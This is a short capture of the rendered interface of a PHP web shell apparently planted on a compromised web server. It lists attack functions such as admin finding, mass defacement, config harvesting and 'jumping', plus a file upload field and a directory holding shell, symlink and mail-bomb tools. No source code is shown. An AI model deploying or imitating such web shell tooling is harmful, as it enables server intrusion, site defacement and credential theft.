 Rok m1n1 ea
:v
[] Admin Finder [] |[] CSRF Online [] | [] Config [] | [] Mass Deface [] |
[] Jumping [] | [] Home []
Path : /var/www/html/priv8/not found/
File Upload : Dosya Seç Dosya seçilmedi upload
Name Size Permission Modify
asp and aspx shell -- drwxr-xr-x Select Sikat!!
mail bom -- drwxr-xr-x Select Sikat!!
symlink -- drwxr--r-- Select Sikat!!
0by.php 8.1 KB -rw-r--r-- Select Sikat!!
777.php 3.814 KB -rw-r--r-- Select Sikat!!
MAS.PHP 1.507 KB -rw-r--r-- Select Sikat!!
ani.php 85.034 KB -rw-r--r-- Select Sikat!!
assetpng.php 17.963 KB -rw-r--r-- Select Sikat!!
change-pas.php 26.959 KB -rw-r--r-- Select Sikat!!
confg1.php 22.725 KB -rw-r--r-- Select Sikat!!
confg2.php 22.725 KB -rw-r--r-- Select Sikat!!